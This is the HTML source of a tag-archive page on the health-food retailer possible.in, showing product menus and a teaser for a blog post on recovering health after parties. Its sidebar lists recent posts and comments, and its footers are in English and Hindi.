			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>new year party</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-3553" class="post-3553 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-nutrition tag-antioxidants tag-best-hangover-cure tag-detox tag-drinks tag-hangover tag-hangover-cure tag-hangover-remedies tag-healthy-snacks tag-how-to-cure-a-hangover tag-new-year tag-new-year-party tag-snacks tag-weight-gain tag-workout-plan tag-workout-plans tag-workout-regimen tag-workout-routine">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/6-ways-to-bounce-back-on-health-after-partying-hard.html" rel="bookmark" class="plain">9 Ways to Bounce Back on Health after Partying Hard!</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/6-ways-to-bounce-back-on-health-after-partying-hard.html" rel="bookmark"><time class="entry-date published" datetime="2018-06-04T17:40:10+05:30">June 4, 2018</time><time class="updated" datetime="2022-11-17T18:21:02+05:30">November 17, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/shobha/">Shobha Shastry</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/6-ways-to-bounce-back-on-health-after-partying-hard.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Bounce-Back-on-Health.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="truweight is possible now" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/11/Bounce-Back-on-Health.jpg 647w, https://www.possible.in/wp-content/uploads/2020/11/Bounce-Back-on-Health-300x145.jpg 300w, https://www.possible.in/wp-content/uploads/2020/11/Bounce-Back-on-Health-600x290.jpg 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">04</span><br>
		<span class="post-date-month is-small">Jun</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Medical Reviewed by Shanmukha Priya, M.Phil and Ph.D. in Food Science and NutritionFriends, fun, drinks, snacks, new year, hangover, weight gain…….get off this party roller-coaster feeling and being healthy Don’t let the yuletide spirit and year-end celebrations get to your health goals! Did I hear you mutter ‘easier said than done’ under your breath? Just [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/6-ways-to-bounce-back-on-health-after-partying-hard.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/antioxidants/" rel="tag">antioxidants</a>, <a href="https://www.possible.in/blog/tag/best-hangover-cure/" rel="tag">best hangover cure</a>, <a href="https://www.possible.in/blog/tag/detox/" rel="tag">detox</a>, <a href="https://www.possible.in/blog/tag/drinks/" rel="tag">drinks</a>, <a href="https://www.possible.in/blog/tag/hangover/" rel="tag">Hangover</a>, <a href="https://www.possible.in/blog/tag/hangover-cure/" rel="tag">hangover cure</a>, <a href="https://www.possible.in/blog/tag/hangover-remedies/" rel="tag">hangover remedies</a>, <a href="https://www.possible.in/blog/tag/healthy-snacks/" rel="tag">healthy snacks</a>, <a href="https://www.possible.in/blog/tag/how-to-cure-a-hangover/" rel="tag">how to cure a hangover</a>, <a href="https://www.possible.in/blog/tag/new-year/" rel="tag">new year</a>, <a href="https://www.possible.in/blog/tag/new-year-party/" rel="tag">new year party</a>, <a href="https://www.possible.in/blog/tag/snacks/" rel="tag">snacks</a>, <a href="https://www.possible.in/blog/tag/weight-gain/" rel="tag">weight gain</a>, <a href="https://www.possible.in/blog/tag/workout-plan/" rel="tag">workout plan</a>, <a href="https://www.possible.in/blog/tag/workout-plans/" rel="tag">workout plans</a>, <a href="https://www.possible.in/blog/tag/workout-regimen/" rel="tag">workout regimen</a>, <a href="https://www.possible.in/blog/tag/workout-routine/" rel="tag">workout routine</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/6-ways-to-bounce-back-on-health-after-partying-hard.html#comments"><strong>2</strong> Comments</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
